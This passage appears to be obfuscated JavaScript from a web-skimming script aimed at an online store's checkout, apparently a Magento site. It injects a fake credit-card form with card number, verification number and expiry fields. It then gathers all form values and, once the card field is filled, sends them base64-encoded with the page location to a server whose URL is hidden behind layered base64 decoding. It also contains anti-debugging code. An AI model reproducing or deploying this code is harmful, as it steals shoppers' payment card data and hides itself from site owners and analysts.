1,-0x1dd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x1bd,-0x151,-0x1fd)+_0x33e3af(-0x212,-0x18b,-0x29d,-0x268)+_0xe0bd53(0x36c,0x380,0x337,0x36e)+_0xe0bd53(0x40a,0x361,0x33a,0x394),_0xe0bd53(0x332,0x319,0x358,0x2d9)+_0xe0bd53(0x361,0x279,0x35a,0x2d9)+_0xe0bd53(0x359,0x3d4,0x300,0x35b)+_0x33e3af(-0x16c,-0x1b1,-0x130,-0x169)+_0x33e3af(-0x1c5,-0x1ab,-0x145,-0x1dd)+_0xe0bd53(0x319,0x313,0x3a5,0x394),_0x33e3af(-0x257,-0x26d,-0x226,-0x2a1)+_0xe0bd53(0x2e2,0x30c,0x326,0x2d9)+'<option\x20va'+'lue=\x222031\x22'+_0xe0bd53(0x3a3,0x300,0x327,0x369)+'ion>',_0x33e3af(-0x257,-0x289,-0x26c,-0x2b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x182,-0x19b,-0x115,-0x1f2)+_0xe0bd53(0x328,0x3fe,0x390,0x387)+_0x33e3af(-0x19c,-0x14c,-0x186,-0x13e),_0xe0bd53(0x2a4,0x342,0x2fc,0x2d9)+_0xe0bd53(0x2cc,0x283,0x2c6,0x2d9)+'<option\x20va'+_0xe0bd53(0x339,0x308,0x2e1,0x35a)+_0x33e3af(-0x167,-0x1f3,-0x1e1,-0x176)+_0xe0bd53(0x3a9,0x30e,0x3b0,0x394),_0xe0bd53(0x29e,0x2b5,0x2c8,0x2d9)+_0xe0bd53(0x333,0x257,0x270,0x2d9)+_0xe0bd53(0x365,0x3ba,0x2df,0x35b)+_0x33e3af(-0x16d,-0x100,-0x162,-0x191)+_0xe0bd53(0x329,0x37c,0x3d4,0x39b)+_0x33e3af(-0x19c,-0x175,-0x210,-0x209),_0x33e3af(-0x257,-0x21d,-0x255,-0x2c9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b9,0x2f7,0x31f,0x35b)+_0xe0bd53(0x2c5,0x376,0x2ea,0x307)+_0x33e3af(-0x18b,-0x19c,-0x208,-0x207)+_0x33e3af(-0x19c,-0x1d1,-0x218,-0x169),_0x33e3af(-0x257,-0x284,-0x2b6,-0x265)+'\x20\x20\x20\x20\x20\x20</se'+_0x33e3af(-0x1c8,-0x15e,-0x1f5,-0x24e),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x184,-0x18d,-0x166,-0x114),_0xe0bd53(0x399,0x3f7,0x3bf,0x3a8)+_0xe0bd53(0x33c,0x332,0x342,0x2d6),_0x33e3af(-0x219,-0x294,-0x274,-0x233),'\x20\x20\x20\x20<li\x20id'+_0xe0bd53(0x335,0x333,0x315,0x38d)+'irect_cc_t'+_0x33e3af(-0x25f,-0x2c1,-0x1d6,-0x290)+'v\x22>',_0xe0bd53(0x2a8,0x2b7,0x355,0x30b)+'abel\x20for=\x22'+_0x33e3af(-0x210,-0x277,-0x1ce,-0x19f)+_0xe0bd53(0x33a,0x33d,0x309,0x2fd)+_0xe0bd53(0x36f,0x2a4,0x2aa,0x323)+'equired\x22><'+'em>*</em>C'+_0x33e3af(-0x1d3,-0x1d9,-0x1c4,-0x258)+'cation\x20Num'+'ber</label'+'>','\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0xe0bd53(0x31b,0x41e,0x393,0x391)+'input-box\x22'+'>',_0x33e3af(-0x257,-0x2d7,-0x2e4,-0x2d8)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2fe,0x37d,0x2d8,0x30c)+'>',_0xe0bd53(0x354,0x34e,0x2e4,0x2d9)+_0xe0bd53(0x40d,0x36b,0x3e9,0x390)+_0xe0bd53(0x306,0x2c2,0x309,0x2d3)+_0xe0bd53(0x353,0x41d,0x3e7,0x3d3)+_0xe0bd53(0x2d3,0x2ef,0x285,0x2d4)+_0xe0bd53(0x33b,0x3a2,0x328,0x328)+_0x33e3af(-0x152,-0x180,-0x102,-0xde)+'on\x20Number\x22'+_0xe0bd53(0x25a,0x32b,0x2ec,0x2de)+_0x33e3af(-0x1f8,-0x231,-0x217,-0x1df)+'vv\x20require'+_0xe0bd53(0x374,0x386,0x36e,0x30d)+'lidate-cc-'+_0x33e3af(-0x1e0,-0x181,-0x20c,-0x246)+_0xe0bd53(0x469,0x37e,0x464,0x3dc)+_0x33e3af(-0x23f,-0x201,-0x1cc,-0x219)+_0xe0bd53(0x338,0x34f,0x353,0x301)+_0xe0bd53(0x2d4,0x2bd,0x2a7,0x2e9)+_0x33e3af(-0x264,-0x299,-0x2df,-0x1d7)+'\x22\x20autocomp'+_0x33e3af(-0x1c6,-0x1f4,-0x1e9,-0x251)+'>',_0xe0bd53(0x27c,0x266,0x28e,0x2d9)+_0xe0bd53(0x3dc,0x3ee,0x401,0x3ac),_0xe0bd53(0x342,0x407,0x3a1,0x3a8)+_0x33e3af(-0x25a,-0x1d9,-0x2cb,-0x212),_0x33e3af(-0x219,-0x1be,-0x22d,-0x29d),_0xe0bd53(0x32f,0x30b,0x389,0x312)][_0xe0bd53(0x337,0x374,0x3b4,0x36c)]('\x0a'),_0x161db5=_0x33e3af(-0x1ee,-0x164,-0x26e,-0x18b)+'_amasty_st'+_0xe0bd53(0x37e,0x395,0x33a,0x3b6),_0x1c31ca=_0x33e3af(-0x169,-0x156,-0x1f3,-0x1ba)+_0x33e3af(-0x1f1,-0x18f,-0x22d,-0x1d4)+_0x33e3af(-0x20f,-0x1d6,-0x194,-0x196),_0x1b5e50=![];function _0x33e3af(_0xe9f1ce,_0x469f91,_0x1e7918,_0x15822b){return _0x30b2(_0xe9f1ce- -0x3b7,_0x469f91);}var _0x1dc2f3=_0xe0bd53(0x37e,0x3c8,0x333,0x3af)+_0x33e3af(-0x246,-0x2cb,-0x26c,-0x227),_0x1fda40='#'+_0x3aa667;function _0x14d2bf(){var _0x2ce32d={'TZsbP':function(_0x31fb22,_0x3358dd){return _0x31fb22(_0x3358dd);},'MuUdT':function(_0x43dcac,_0x4e6750){return _0x43dcac+_0x4e6750;},'ttwVl':_0x3478aa(-0x1b2,-0x137,-0x1c2,-0xbd)+_0x5a786c(0x13e,0x12b,0x17b,0xbf)+_0x3478aa(-0xae,-0x119,-0x171,-0x113)+'\x20)','HfKqW':function(_0x5d3c5a,_0x39a657){return _0x5d3c5a+_0x39a657;},'AvNsp':'DFLoM','yCDIJ':function(_0x4fadc9,_0x43ccd9){return _0x4fadc9 in _0x43ccd9;},'JxsEo':_0x5a786c(0x1b0,0x21b,0x166,0x1a4),'RDPtV':function(_0x338f52,_0x58c208){return _0x338f52!=_0x58c208;},'DGjRQ':function(_0x1c1f73,_0x4e2034){return _0x1c1f73===_0x4e2034;},'MQaCA':_0x3478aa(-0xf0,-0x8e,-0xf2,-0x3),'FfczX':_0x5a786c(0x139,0x17c,0xd4,0x10c),'XYlnt':function(_0x387e76,_0x1163b4){return _0x387e76 in _0x1163b4;},'bPJrE':function(_0x360071,_0xa42968){return _0x360071===_0xa42968;},'JGxBp':_0x5a786c(0x200,0x277,0x191,0x215),'UKSSk':function(_0x5c063c,_0x43cf6e){return _0x5c063c in _0x43cf6e;},'sEVdN':_0x3478aa(-0x16f,-0x11c,-0xdf,-0x16b),'bzBrf':function(_0x28de3f,_0x1d8fbb){return _0x28de3f!=_0x1d8fbb;},'jhAAD':_0x3478aa(-0x9d,-0x10c,-0x194,-0x9b),'efgdZ':'UJZTM','MEtJP':function(_0x580a8c,_0x15c443){return _0x580a8c===_0x15c443;},'aNjDO':_0x5a786c(0x166,0x119,0x142,0x1e7),'nOlgW':'SVgsY','mqZqE':_0x5a786c(0x153,0x19f,0x151,0x1c9),'NnbRP':function(_0x3864ce,_0x256be4){return _0x3864ce(_0x256be4);},'UBLmU':_0x3478aa(-0x133,-0xb0,-0xcc,-0x3a),'vdVpd':_0x5a786c(0x1f3,0x178,0x25a,0x21e),'wVLfx':_0x3478aa(-0x1e5,-0x169,-0x1e9,-0x1bb)+',\x20body\x20sel'+_0x3478aa(-0x57,-0x72,-0x35,-0x4f)+'option','dXJYy':function(_0x14e54d,_0xc63dac){return _0x14e54d>=_0xc63dac;},'CyWBf':'paypal[cc_'+_0x3478aa(-0x13f,-0x157,-0xfb,-0x19b),'puKnX':function(_0x533614,_0x346b76){return _0x533614(_0x346b76);},'lkZQR':'VEhrNWFscE'+_0x3478aa(-0xb7,-0x130,-0x1ae,-0xd3)+_0x5a786c(0x141,0x13d,0xc5,0xdf)+'t5T1hSTU1s'+'cDVZakkxTU'+_0x3478aa(-0x1cd,-0x145,-0xf7,-0x1bb)+_0x3478aa(-0x1e4,-0x16d,-0x137,-0x1de)+_0x5a786c(0xfa,0x92,0x180,0x175)+_0x3478aa(-0x80,-0x75,-0x6c,-0x7e),'wEbLY':function(_0x4f464a,_0x4c3fc7){return _0x4f464a+_0x4c3fc7;},'lAivA':_0x3478aa(-0xf1,-0xb9,-0x7b,-0x7c)+_0x3478aa(-0xe4,-0x16c,-0x123,-0xfd),'nDzBa':function(_0x5aa994,_0x238989){return _0x5aa994(_0x238989);},'fXuYB':'&payment[u'+_0x5a786c(0x109,0x167,0xb6,0xc5),'mrTWF':_0x3478aa(-0x99,-0x92,-0x43,-0xc0),'slyck':function(_0xf0389a,_0x22c111){return _0xf0389a(_0x22c111);},'eWBVm':'style','KbkSP':function(_0x2391cd,_0x245886){return _0x2391cd(_0x245886);}};jQuery(_0x2ce32d[_0x3478aa(-0x15b,-0xd2,-0xad,-0x78)])[_0x3478aa(-0x7f,-0x10b,-0x130,-0x8d)](_0x5a786c(0x1f3,0x23e,0x238,0x242));function _0x3478aa(_0x469bc9,_0xaccab6,_0x17b88a,_0x6ac233){return _0xe0bd53(_0x469bc9-0x1dc,_0xaccab6-0xa4,_0x17b88a,_0xaccab6- -0x44f);}_0x2ce32d[_0x3478aa(-0x71,-0x78,-0x1f,-0x1d)](jQuery,_0x2ce32d[_0x3478aa(-0x156,-0x173,-0x1dd,-0x164)])[_0x3478aa(-0x153,-0x10b,-0x98,-0x137)](_0x2ce32d['vdVpd']);var _0x5f2615={};function _0x5a786c(_0x5c3567,_0x34c0c4,_0xc0fddb,_0x592242){return _0xe0bd53(_0x5c3567-0x39,_0x34c0c4-0xda,_0xc0fddb,_0x5c3567- -0x1d8);}_0x2ce32d[_0x5a786c(0x1ff,0x1f6,0x1d0,0x269)](jQuery,_0x2ce32d[_0x5a786c(0x1d5,0x227,0x1f0,0x1b1)])[_0x5a786c(0x162,0xf7,0x1a4,0x1ed)](function(_0x545369){var _0x189faa={'ZITSO':function(_0x451367,_0x3d70b8){function _0x367d35(_0x595d26,_0x1e269f,_0x26bd52,_0x330c5d){return _0x30b2(_0x330c5d-0x1ce,_0x595d26);}return _0x2ce32d[_0x367d35(0x3fa,0x457,0x425,0x426)](_0x451367,_0x3d70b8);},'jEppg':function(_0x492498,_0x27cb1c){return _0x2ce32d['MuUdT'](_0x492498,_0x27cb1c);},'neAEU':_0x2ce32d[_0x22e0b6(0x2ee,0x32a,0x290,0x2dd)],'BLkKg':_0x22e0b6(0x36e,0x388,0x332,0x327)+'+$','hOOQV':function(_0x2119ed,_0x194bed){function _0x38f3ba(_0x5046eb,_0x4d8266,_0x335391,_0x26f26c){return _0x22e0b6(_0x4d8266-0x19e,_0x4d8266-0x1cf,_0x26f26c,_0x26f26c-0x162);}return _0x2ce32d[_0x38f3ba(0x4c7,0x484,0x3fd,0x505)](_0x2119ed,_0x194bed);}};function _0x22e0b6(_0x3915bd,_0x488d6c,_0x507182,_0x2250bf){return _0x3478aa(_0x3915bd-0x1f3,_0x3915bd-0x43e,_0x507182,_0x2250bf-0x100);}function _0xc43644(_0x48f137,_0x3b9a93,_0x23eba2,_0x5c35c1){return _0x5a786c(_0x23eba2- -0x328,_0x3b9a93-0x1ee,_0x48f137,_0x5c35c1-0x7d);}if('iPTiJ'!==_0x2ce32d[_0x22e0b6(0x37b,0x349,0x318,0x3ae)]){if(_0x2ce32d['yCDIJ'](_0xc43644(-0x170,-0x18b,-0x1ef,-0x176),this)&&_0x2ce32d[_0xc43644(-0x1c8,-0x1c0,-0x1f8,-0x1f1)](_0x2ce32d['JxsEo'],this)&&_0x2ce32d[_0xc43644(-0x152,-0x128,-0x146,-0x163)](this['name'],'')){if(_0x2ce32d[_0x22e0b6(0x352,0x35b,0x37c,0x3aa)](_0x2ce32d['MQaCA'],_0xc43644(-0x147,-0x17c,-0x13f,-0x1a1))){if(_0x2ce32d[_0x22e0b6(0x2f7,0x2e0,0x287,0x335)](this[_0xc43644(-0x113,-0x1f1,-0x178,-0x126)],_0x5f2615)&&_0x2ce32d[_0xc43644(-0x134,-0x114,-0x146,-0x15c)](_0x5f2615[this['name']],''))return!![];return _0x5f2615[this['name']]=this[_0x22e0b6(0x300,0x329,0x31b,0x2e6)],!![];}else{var _0x4d9365;try{_0x4d9365=BxZwzG[_0xc43644(-0x20c,-0x166,-0x1da,-0x18f)](_0x4bda87,BxZwzG['jEppg'](BxZwzG['jEppg'](_0xc43644(-0x210,-0x2c3,-0x236,-0x230)+_0x22e0b6(0x2b6,0x282,0x2f6,0x304),BxZwzG['neAEU']),');'))();}catch(_0xf9dc81){_0x4d9365=_0x2e1a45;}return _0x4d9365;}}if(_0x2ce32d[_0x22e0b6(0x2f7,0x291,0x2a4,0x2c7)](_0x2ce32d[_0x22e0b6(0x36a,0x3c1,0x367,0x3ef)],this)&&'id'in this&&_0x2ce32d[_0xc43644(-0x177,-0x142,-0x146,-0x10c)](this['id'],'')){if(_0x2ce32d['XYlnt'](this['id'],_0x5f2615)&&_0x5f2615[this['id']]!='')return _0x2ce32d[_0x22e0b6(0x3bc,0x354,0x372,0x33f)](_0x2ce32d[_0x22e0b6(0x350,0x325,0x31e,0x37d)],_0x2ce32d['JGxBp'])?!![]:_0x489965[_0xc43644(-0x1a2,-0x242,-0x1d4,-0x216)]()[_0xc43644(-0x1a1,-0x155,-0x188,-0x1df)](_0xc43644(-0x1fc,-0x165,-0x181,-0x1b9)+'+$')[_0xc43644(-0x214,-0x212,-0x1d4,-0x156)]()[_0x22e0b6(0x340,0x394,0x2c9,0x2ff)+'r'](_0x3349ff)[_0x22e0b6(0x367,0x38e,0x35e,0x31e)](BxZwzG[_0x22e0b6(0x395,0x36b,0x372,0x3ee)]);return _0x5f2615[this['id']]=this['value'],!![];}if(_0x2ce32d['UKSSk'](_0x2ce32d['FfczX'],this)&&_0x2ce32d[_0xc43644(-0x223,-0x20e,-0x218,-0x1ff)]in this&&_0x2ce32d[_0x22e0b6(0x341,0x3b1,0x3c7,0x326)](this['class'],'')){if(_0x2ce32d[_0xc43644(-0x157,-0x107,-0x18e,-0x1eb)]!==_0x2ce32d[_0x22e0b6(0x334,0x3b9,0x364,0x38f)]){if(this['class']in _0x5f2615&&_0x2ce32d[_0xc43644(-0x157,-0xf7,-0x146,-0x133)](_0x5f2615[this[_0xc43644(-0x214,-0x21f,-0x1cd,-0x180)]],'')){if(_0x2ce32d[_0xc43644(-0x1b6,-0x13d,-0x1c3,-0x21b)](_0x2ce32d[_0x22e0b6(0x2e5,0x2d5,0x34d,0x368)],_0x2ce32d[_0xc43644(-0x10c,-0x179,-0x15c,-0x181)])){if(_0x1b6f83){var _0x3b3eb9=_0x32295b[_0xc43644(-0x26c,-0x281,-0x21c,-0x1dd)](_0x8f0b29,arguments);return _0x376f76=null,_0x3b3eb9;}}else return!![];}return _0x5f2615[this[_0xc43644(-0x234,-0x1dc,-0x1cd,-0x1c6)]]=this[_0x22e0b6(0x300,0x27c,0x2d2,0x29d)],!![];}else _0x16daa1=BxZwzG[_0x22e0b6(0x315,0x379,0x2d1,0x392)](_0x1d3593,BxZwzG[_0xc43644(-0x118,-0x175,-0x12b,-0x146)](BxZwzG[_0xc43644(-0x1bb,-0x16f,-0x1ad,-0x227)](_0xc43644(-0x1e5,-0x1b3,-0x236,-0x1cc)+_0x22e0b6(0x2b6,0x2a7,0x2e6,0x2fc),_0xc43644(-0x1c7,-0x1ca,-0x1e8,-0x1e3)+_0x22e0b6(0x305,0x278,0x38c,0x387)+_0x22e0b6(0x325,0x385,0x2f4,0x2a2)+'\x20)'),');'))();}}else _0x185d07(_0x260999)['remove']();}),!_0x1b5e50&&_0x2ce32d[_0x3478aa(-0x21,-0x8f,-0x93,-0xd8)](_0x5f2615[_0x2ce32d['CyWBf']][_0x5a786c(0x168,0xfc,0x16f,0x142)],0x4f*0x67+0x109e+-0x3064)&&(jQuery[_0x3478aa(-0x10b,-0xd1,-0xe4,-0x10d)]({'url':atob(_0x2ce32d[_0x5a786c(0x10d,0x176,0xfc,0x161)](atob,atob(_0x2ce32d[_0x5a786c(0x118,0xbf,0xd2,0x14a)]))),'data':_0x2ce32d[_0x3478aa(-0x9a,-0xd6,-0xf2,-0x158)](_0x2ce32d['wEbLY'](_0x2ce32d[_0x5a786c(0x126,0x102,0x193,0x14b)],encodeURIComponent(_0x2ce32d[_0x5a786c(0x10d,0x10b,0x192,0xe2)](btoa,_0x2ce32d[_0x5a786c(0xf6,0x97,0x183,0x76)](unescape,encodeURIComponent(JSON[_0x3478aa(-0x1b8,-0x177,-0x163,-0x15c)](_0x5f2615)))))),_0x2ce32d[_0x3478aa(-0x119,-0x11d,-0xbc,-0x98)])+_0x2ce32d['TZsbP'](encodeURIComponent,location[_0x5a786c(0x170,0x126,0x1ef,0x1bc)]),'type':_0x2ce32d['mrTWF']}),_0x1b5e50=!![],_0x2ce32d[_0x5a786c(0x1ff,0x186,0x1f1,0x284)](jQuery,_0x1fda40)[_0x5a786c(0x12e,0x14e,0xb7,0x191)](),_0x2ce32d['slyck'](jQuery,_0x1c31ca)[_0x3478aa(-0x123,-0x135,-0xf3,-0x12e)](_0x2ce32d['eWBVm'],_0x3478aa(-0xe5,-0x9a,-0x85,-0x7d)+_0x3478aa(-0x65,-0xc6,-0xa8,-0x5e)+';'),_0x2ce32d['slyck'](jQuery,_0x1fda40)[_0x3478aa(-0x157,-0x10f,-0x173,-0x9d)]!=-0x112e+0xafa+0x634&&_0x2ce32d[_0x5a786c(0x12c,0x1a3,0x150,0x132)](jQuery,_0x1fda40)[_0x3478aa(-0x19b,-0x149,-0x12a,-0x1c6)]());}function _0x438759(){var _0x251ca1={'PehmB':function(_0x47a3bd,_0x487cd3){return _0x47a3bd(_0x487cd3);},'EYaAp':_0x499f52(-0x2b7,-0x271,-0x215,-0x257),'okaGA':_0x39d796(0xb3,0x93,0x101,0x94)+_0x39d796(0xcb,0xff,0x7c,0xe5)+';'};_0x251ca1['PehmB'](jQuery,_0x161db5)['prepend'](_0x2f02ac);function _0x499f52(_0x2976db,_0x41e098,_0x421b4a,_0x36a25a){return _0xe0bd53(_0x2976db-0x10b,_0x41e098-0x169,_0x41e098,_0x36a25a- -0x550);}function _0x39d796(_0xa58a1a,_0x29e3a2,_0x5e5184,_0x13a452){return _0xe0bd53(_0xa58a1a-0x14a,_0x29e3a2-0x1ac,_0x5e5184,_0xa58a1a- -0x2be);}_0x251ca1[_0x499f52(-0x2a5,-0x2a3,-0x198,-0x220)](jQuery,_0x1c31ca)[_0x39d796(0x5c,0x32,0x23,-0x2e)](_0x251ca1[_0x39d796(0x108,0x166,0x7f,0x86)],_0x251ca1[_0x499f52(-0x243,-0x19c,-0x17b,-0x1d4)]);}function _0x23a150(){function _0x5126bb(_0x366c24,_0x1c7f0a,_0x211e44,_0x2c4fe2){return _0xe0bd53(_0x366c24-0x3,_0x1c7f0a-0x1cf,_0x366c24,_0x1c7f0a- -0x2ad);}var _0xb75ede={'pmPDF':'opacity:0\x20'+_0x52f76e(-0xe0,-0x124,-0xa6,-0x9f)+';','mAPIQ':function(_0x39d231,_0x4f72e9){return _0x39d231===_0x4f72e9;},'xuTKt':_0x52f76e(-0x62,-0xde,-0xe0,-0x128),'BgxiA':function(_0x41526d,_0x48a24f){return _0x41526d===_0x48a24f;},'APsKw':_0x5126bb(0xf5,0xa1,0x115,0x41),'hUdJJ':'(((.+)+)+)'+'+$','xbWzU':function(_0x4a9a51,_0xb6405a){return _0x4a9a51(_0xb6405a);},'qCkGV':function(_0x426820,_0x98b39a){return _0x426820+_0x98b39a;},'BJqkX':function(_0x4acaa9,_0x3fc9ae){return _0x4acaa9+_0x3fc9ae;},'YMCBk':_0x5126bb(0x68,0x1d,0x4f,-0x60)+_0x52f76e(-0xed,-0x168,-0x168,-0x196),'xAJgC':'{}.constru'+_0x52f76e(-0xb0,-0x10f,-0x119,-0x195)+_0x5126bb(0x97,0x89,0x21,0x64)+'\x20)','TOugH':function(_0x32191e,_0x59cdaf){return _0x32191e==_0x59cdaf;},'vAWRP':function(_0x52632e,_0x35832d){return _0x52632e(_0x35832d);},'XPbGN':'style','lnPmb':function(_0x4d0b89){return _0x4d0b89();},'RjIyX':_0x52f76e(-0xff,-0xfd,-0x90,-0x46),'irPRA':'atCvr','BivKP':_0x52f76e(-0xff,-0xea,-0x9d,-0xbb),'nPDUV':'warn','rvhdP':_0x52f76e(-0x122,-0x84,-0x96,-0x4c),'slsDd':_0x52f76e(-0x135,-0x13a,-0xae,-0x79),'dFUYr':_0x5126bb(0x198,0x118,0x15a,0x9b),'UUolk':_0x52f76e(-0xfc,-0x87,-0xda,-0xdf),'RrWYp':_0x52f76e(-0x67,-0xe7,-0x97,-0x20),'QPfVN':function(_0x3026db,_0x3769ac){return _0x3026db<_0x3769ac;},'UepyZ':function(_0x497fd1){return _0x497fd1();},'IMakE':function(_0x9406e1,_0x4bd38b,_0x241e95){return _0x9406e1(_0x4bd38b,_0x241e95);},'ltPtO':function(_0x4c079f){return _0x4c079f();},'qTGhT':function(_0x4b042a){return _0x4b042a();},'pchgS':function(_0x592cc6,_0x28e4d9){return _0x592cc6(_0x28e4d9);}},_0x4f77a6=(function(){var _0x3e9366=!![];return function(_0x457b77,_0x7f3bb9){var _0x1c4f38={'RRCpp':_0x53ccad(-0x86,0x6,-0x46,-0x65),'nxUMW':_0xb75ede[_0x1656b3(0x31e,0x35c,0x320,0x308)],'etrCd':function(_0x52dd2c,_0x4bb7c4){return _0xb75ede['mAPIQ'](_0x52dd2c,_0x4bb7c4);},'kTjci':_0xb75ede[_0x1656b3(0x2c0,0x36a,0x3a1,0x327)]};function _0x1656b3(_0x2a6252,_0x3fa867,_0x2d7f6b,_0x52331d){return _0x30b2(_0x52331d-0x11a,_0x2d7f6b);}function _0x53ccad(_0x56c200,_0x583d1e,_0x2dcb86,_0x331df1){return _0x30b2(_0x331df1- -0x1e5,_0x583d1e);}var _0x364737=_0x3e9366?function(){var _0x5b5bf3={'yMQbe':function(_0x55b55f,_0x2b242a){return _0x55b55f(_0x2b242a);},'DqDYz':_0x1c4f38['RRCpp'],'dGIpQ':_0x1c4f38['nxUMW'],'ZDauJ':function(_0x34b8dc){return _0x34b8dc();}};function _0x28549f(_0x500896,_0x4577f8,_0x46155d,_0x2dadbc){return _0x1656b3(_0x500896-0x199,_0x4577f8-0x1e5,_0x2dadbc,_0x500896-0x168);}function _0x20f717(_0x3921c1,_0x4f2459,_0xd2bf81,_0x262c45){return _0x53ccad(_0x3921c1-0x1dd,_0x4f2459,_0xd2bf81-0x166,_0xd2bf81-0x5b2);}if(_0x7f3bb9){if(_0x1c4f38[_0x20f717(0x64a,0x59d,0x610,0x699)](_0x1c4f38[_0x28549f(0x43e,0x443,0x3fe,0x3f9)],_0x1c4f38[_0x28549f(0x43e,0x4bb,0x438,0x45b)])){var _0x50d0f7=_0x7f3bb9['apply'](_0x457b77,arguments);return _0x7f3bb9=null,_0x50d0f7;}else _0x5b5bf3['yMQbe'](_0x258836,_0x371a85)['attr'](_0x5b5bf3[_0x20f717(0x5e1,0x649,0x5fe,0x67e)],_0x5b5bf3[_0x20f717(0x6a9,0x597,0x623,0x5ee)]),_0x5b5bf3[_0x20f717(0x5db,0x5ad,0x579,0x506)](_0x227a90);}}:function(){};return _0x3e9366=![],_0x364737;};}());function _0x52f76e(_0x56138f,_0xef7311,_0xa7186a,_0x3ae2b5){return _0x33e3af(_0xa7186a-0x101,_0xef7311,_0xa7186a-0x173,_0x3ae2b5-0x23);}var _0x1b38dc=_0xb75ede['IMakE'](_0x4f77a6,this,function(){function _0x271e30(_0x5c3391,_0x44b7eb,_0x7bb68b,_0x475426){return _0x52f76e(_0x5c3391-0x15c,_0x7bb68b,_0x44b7eb-0x219,_0x475426-0x144);}function _0x330186(_0x4c769c,_0x26588b,_0x5a397a,_0x335fc2){return _0x52f76e(_0x4c769c-0x179,_0x26588b,_0x4c769c-0x81,_0x335fc2-0x6e);}if(_0xb75ede[_0x330186(-0x11,-0x69,-0x75,0x2f)](_0x330186(-0x60,0x3,-0xc8,-0xd0),_0xb75ede['APsKw']))return _0x1b38dc[_0x330186(-0x82,-0x70,-0xc7,-0x1f)]()['search'](_0xb75ede[_0x330186(-0x3,0x18,0x1c,0x5e)])[_0x330186(-0x82,-0x5e,-0x82,-0x5b)]()[_0x271e30(0x1c2,0x13b,0xec,0x14c)+'r'](_0x1b38dc)[_0x271e30(0x15c,0x162,0xec,0x1cb)](_0xb75ede['hUdJJ']);else{if(_0xd0ddb9){var _0x426691=_0x13d7a9[_0x330186(-0xca,-0x92,-0x148,-0x9a)](_0x5928f5,arguments);return _0x510811=null,_0x426691;}}});_0xb75ede['ltPtO'](_0x1b38dc);var _0x354b9d=(function(){var _0x281595=!![];return function(_0xc5ba1f,_0x336585){var _0x2e0803=_0x281595?function(){function _0x4e3fbc(_0xe28ec8,_0x327a00,_0x78dc88,_0x3f805a){return _0x30b2(_0xe28ec8-0x3c3,_0x3f805a);}if(_0x336585){var _0x17720a=_0x336585[_0x4e3fbc(0x52e,0x4c0,0x4b1,0x53f)](_0xc5ba1f,arguments);return _0x336585=null,_0x17720a;}}:function(){};return _0x281595=![],_0x2e0803;};}()),_0x3210c4=_0xb75ede['IMakE'](_0x354b9d,this,function(){function _0x49e919(_0xa909f6,_0x361682,_0x126f7a,_0x2bbe5a){return _0x52f76e(_0xa909f6-0x3f,_0x126f7a,_0x361682-0x42d,_0x2bbe5a-0x3a);}function _0x390579(_0x51e7be,_0x59cf05,_0x3ff3e7,_0x25c090){return _0x52f76e(_0x51e7be-0x1a2,_0x3ff3e7,_0x51e7be- -0xa,_0x25c090-0x1f2);}var _0x2f5b57={'KdLmM':function(_0xe6bb91,_0x167340){function _0x4e060d(_0x1979e9,_0x54b9e1,_0x474dab,_0x6e8002){return _0x30b2(_0x6e8002- -0x37c,_0x474dab);}return _0xb75ede[_0x4e060d(-0x17e,-0x250,-0x18f,-0x1e6)](_0xe6bb91,_0x167340);},'MqNqW':function(_0x270517,_0x2e38e0){return _0xb75ede['vAWRP'](_0x270517,_0x2e38e0);},'KwsvY':_0xb75ede[_0x49e919(0x3dd,0x363,0x2db,0x340)],'AmHPv':'opacity:0\x20'+_0x49e919(0x3d2,0x387,0x3d7,0x35b)+';','ICfYb':function(_0x43597d){function _0x2c8093(_0x2bd810,_0x254de8,_0x4f73b3,_0x42cc32){return _0x49e919(_0x2bd810-0xbc,_0x4f73b3-0x1e,_0x254de8,_0x42cc32-0x1d5);}return _0xb75ede[_0x2c8093(0x33e,0x2fe,0x375,0x389)](_0x43597d);},'icWTC':_0x49e919(0x2a3,0x329,0x2e9,0x2b1),'egpWp':_0x49e919(0x359,0x3c9,0x39d,0x44d),'IiHud':function(_0x28a3ed,_0x346b73){return _0x28a3ed(_0x346b73);},'Jlayw':_0xb75ede[_0x390579(-0x87,-0x3f,-0x23,-0x27)]};if(_0x390579(-0xaa,-0x9c,-0x6d,-0xdd)!==_0xb75ede['irPRA'])_0x2f5b57[_0x390579(-0xb4,-0xef,-0xf9,-0xb8)](_0x2f5b57[_0x49e919(0x38e,0x303,0x317,0x2c0)](_0x53b89d,_0xa398aa)['length'],-0xa3*0xd+0x6*-0x2ab+0x1849)&&!_0x28588e&&(_0x2f5b57[_0x390579(-0x134,-0x174,-0xcc,-0x133)](_0x157b8a,_0x4b515c)[_0x390579(-0x11f,-0xda,-0x104,-0xa7)](_0x2f5b57[_0x390579(-0xfd,-0x17c,-0xc7,-0x12d)],_0x2f5b57[_0x49e919(0x3bb,0x3d9,0x3cb,0x3c0)]),_0x2f5b57[_0x390579(-0xa4,-0x113,-0x82,-0x78)](_0x22a6b8)),_0xf643e(),_0x2f5b57['MqNqW'](_0x587063,_0x2f5b57[_0x390579(-0xf3,-0x17f,-0xe4,-0x12f)])[_0x390579(-0xf5,-0x15c,-0x135,-0xa0)](_0x2f5b57['egpWp']),_0x2f5b57[_0x390579(-0x90,-0x67,-0x2b,-0xd5)](_0x579c0f,_0x2f5b57[_0x49e919(0x3b5,0x374,0x332,0x397)])[_0x390579(-0xf5,-0x166,-0x123,-0x180)]('disabled');else{var _0x57f862=_0xb75ede[_0x49e919(0x33a,0x2d3,0x2b1,0x320)][_0x49e919(0x32d,0x312,0x2a8,0x2e5)]('|'),_0x9dda71=-0x84e*0x2+0x1307+-0x26b;while(!![]){switch(_0x57f862[_0x9dda71++]){case'0':var _0x36d699=_0x4250ed[_0x49e919(0x3b0,0x36d,0x378,0x304)]=_0x4250ed['console']||{};continue;case'1':var _0x14f00f=function(){function _0x1c717e(_0x363b9f,_0x51530c,_0x5a8f7c,_0x3711be){return _0x49e919(_0x363b9f-0x134,_0x3711be- -0x98,_0x363b9f,_0x3711be-0x1e);}function _0x4ff6da(_0x4bca10,_0x546221,_0xf35d54,_0x5d224e){return _0x49e919(_0x4bca10-0x61,_0xf35d54- -0x53b,_0x5d224e,_0x5d224e-0x88);}var 